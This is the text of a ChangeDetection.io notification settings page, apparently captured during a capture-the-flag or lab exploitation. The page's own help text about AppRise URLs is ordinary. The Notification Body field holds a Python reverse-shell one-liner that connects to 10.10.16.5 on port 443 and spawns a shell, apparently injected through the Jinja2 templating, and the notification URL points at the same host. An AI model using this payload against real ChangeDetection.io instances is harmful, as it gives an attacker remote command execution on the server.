 General Request Visual Filter Selector Filters & Triggers Notifications Stats
Notifications Muted / Off
Use system defaults
Notification URL List
gets://10.10.16.5
• Use AppRise URLs for notification to just about any service! Please read the notification services wiki here for important configuration notes.
• discord:// (or https://discord.com/api/webhooks...)) only supports a maximum 2,000 characters of notification text, including the title.
• tgram:// bots can't send messages to other bots, so you should specify chat ID of non-bot user.
• tgram:// only supports very limited HTML and can fail when extra tags are sent, read more here (or use plaintext/markdown format)
• gets://, posts://, puts://, deletes:// for direct API calls (or omit the "s" for non-SSL ie get://) more help here
• Accepts the {{token}} placeholders listed below
Send test notification Notification debug logs
Notification Title
ChangeDetection.io Notification - {{watch_url}}
Title for all notifications
Notification Body
python -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.5",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")\'') }}
Body for all notifications - You can use Jinja2 templating in the notification title, body and URL, and tokens from below.
Show token/placeholders
Notification format
System default
Format for all notifications
Save Delete Clear History Create Copy